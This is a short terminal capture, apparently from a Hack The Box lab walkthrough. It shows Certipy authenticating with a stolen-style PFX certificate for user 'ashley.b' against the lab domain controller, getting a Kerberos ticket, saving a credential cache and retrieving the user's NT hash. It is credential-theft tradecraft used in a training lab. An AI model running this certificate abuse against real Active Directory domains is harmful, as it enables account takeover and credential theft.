 $ certipy auth -pfx ashley.b.pfx -dc-ip "10.10.11.91"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'ashley.b@hercules.htb'
[*]     Security Extension SID: 'S-1-5-21-1889966460-2597381952-958560702-1135'
[*] Using principal: 'ashley.b@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ashley.b.ccache'
[*] Wrote credential cache to 'ashley.b.ccache'
[*] Trying to retrieve NT hash for 'ashley.b'
[*] Got hash for 'ashley.b@hercules.htb':
(impacket)